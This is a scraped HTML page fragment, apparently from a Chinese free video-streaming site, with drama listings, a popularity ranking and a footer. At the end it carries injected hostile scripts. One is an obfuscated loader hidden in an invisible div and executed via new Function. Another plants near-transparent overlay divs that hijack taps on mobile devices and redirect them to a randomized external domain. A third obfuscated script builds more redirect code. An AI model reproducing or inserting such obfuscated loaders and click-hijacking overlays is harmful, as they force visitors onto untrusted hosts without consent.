style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319500.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/318699.html" title="长河落日" data-original="https://img.picbf.com/upload/vod/20260101-1/edc6d02fab69c0a5ddd7fcaf0ef3b48e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318699.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/320592.html" title="御赐小仵作2" data-original="https://img.picbf.com/upload/vod/20260115-1/e8caf15f4b99624d58ce850b6046cbc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320592.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/319372.html" title="轧戏" data-original="https://hongniuzyimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319372.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“那些回不去的年少时光”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="245875" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="花海" href="/video/309094.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/5d4da6b58f43203697c8afa444aea213.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">花海</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;爱情,奇幻,内地剧,国产</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="part_eone"><a href="/video/307778.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>恋爱潜伏</a></li><li class="part_eone"><a href="/video/148604.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>快乐乡村</a></li><li class="part_eone"><a href="/video/314807.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>我的神灯朋友们</a></li><li class="part_eone"><a href="/video/317723.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>海市蜃楼</a></li><li class="part_eone"><a href="/video/311162.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>孔子2010</a></li><li class="part_eone"><a href="/video/285693.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>对方正在输入中</a></li><li class="part_eone"><a href="/video/245872.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>包公出巡之明镜高悬</a></li><li class="part_eone"><a href="/video/214169.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>乐俊凯</a></li><li class="part_eone"><a href="/video/320565.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>琉璃女坊诡事集</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="245875" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ntxbjzgs.com/" title="星辰影院">星辰影院</a>提供免费高清电视剧全集，搞笑综艺，热血动漫，未删减电影在线观看</p><p>Copyright © 2023 ntxbjzgs.com All Rights Reserved</p><p>桂ICP备92180607号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ntxbjzgs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 